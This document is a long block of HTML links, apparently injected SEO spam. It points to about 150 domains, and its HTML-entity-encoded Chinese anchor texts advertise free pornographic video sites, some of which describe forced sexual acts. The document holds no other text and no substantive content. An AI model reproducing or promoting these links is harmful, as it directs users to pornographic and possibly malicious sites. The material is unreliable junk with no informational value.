<a href="http://qicaizjqfxz.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021ht.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://jr-model.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://trustgsy.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://jr-model.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://xyx366.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiduroot.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://niwuliao.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://3456hh.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://ms100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://czsghxx.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laibang001.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szlijia168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bjserip.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://yirooo.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://fgfsj.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whpsdt.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://fabinao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://jryk.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://uugs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://csbim.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jidicg.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytlide.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://qzsxbj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://douniupet.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://192345a.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szzcncp.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ballibitki.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://22588488.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://syhnt.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://cnseie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://caue.cn" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzspsc.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gdlld.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haoyunyousheng.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://szshengqian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ykpj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
